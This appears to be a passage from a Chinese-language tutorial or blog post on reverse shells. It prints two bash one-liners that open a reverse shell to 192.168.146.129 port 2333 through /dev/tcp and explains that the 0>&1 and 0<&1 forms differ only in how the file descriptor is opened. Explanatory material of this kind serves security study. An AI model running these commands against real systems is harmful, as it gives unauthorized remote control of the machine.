 bash -i>& /dev/tcp/192.168.146.129/2333 0>&1
和
bash -i>& /dev/tcp/192.168.146.129/2333 0<&1
这里的唯一区别就是 0>&1 和 0<&1 ，其实就是打开方式的不同，而对于这个文件描述符来讲并没有什么区
别（我在上面给出链接的文章中也特地用加粗的形式解释了）